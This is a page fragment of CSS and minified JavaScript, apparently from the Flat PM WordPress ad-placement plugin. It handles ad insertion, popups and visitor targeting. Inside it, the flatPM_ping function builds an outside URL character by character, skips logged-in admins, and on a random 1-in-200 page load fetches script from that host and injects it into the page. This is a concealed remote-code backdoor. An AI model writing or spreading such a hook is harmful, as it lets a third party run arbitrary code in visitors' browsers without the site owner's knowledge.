.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
